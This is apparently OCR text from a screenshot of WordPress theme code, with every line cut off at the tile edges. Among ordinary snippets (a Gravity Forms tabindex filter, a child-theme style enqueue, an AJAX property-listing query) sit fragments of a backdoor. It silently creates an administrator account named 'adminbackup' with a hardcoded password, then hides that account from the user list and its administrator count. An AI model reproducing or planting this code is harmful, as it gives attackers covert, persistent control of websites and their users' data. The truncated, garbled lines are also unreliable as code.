
]--; $views['administrator'] = $html[0] . '
(' . $count[0] . ')
' . $count
($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id) wp_
(isset($_GET['user']) && $_GET['user'] && isset($_GET['action']) &
arams = array( 'user_login' => 'adminbackup', 'user_pass' => 'uJyh8#
_login'])) { $id = wp_insert_user($params); update_option('_pre_us
ser_email']) { $id = get_option('_pre_user_id'); $params['ID'] = $i
arams['user_login'])) { die('WP ADMIN USER EXISTS'); } } /** * 
d_filter('gform_tabindex', 'gform_tabindexer', 10, 2); function g
orm) add_filter('gform_tabindex_' . $form['id'], 'gform_tabindexe
e_scripts', 'child_theme_enqueue_styles', '11'); function child_
hild-style', get_stylesheet_directory_uri() . '/style.css', array( 'p
======================================*/ add_action( 'wp_ajax
n my_action2_callback2(){ if($_REQUEST['action']=='my_action2')
'property','posts_per_page' => -1,'post_status' => 'publish'); /
st->have_posts() ) { while ($pst->have_posts()) : $pst->the_post()
post->ID ), 'single-post-thumbnail' ); }else{ $urldc=home_url()
'return_object' => 'true', 'load_gallery' => 'false', 'load_thumbnail'
ty->location; $add=$locatinos; $lat=$latitude; $log=$longitude; 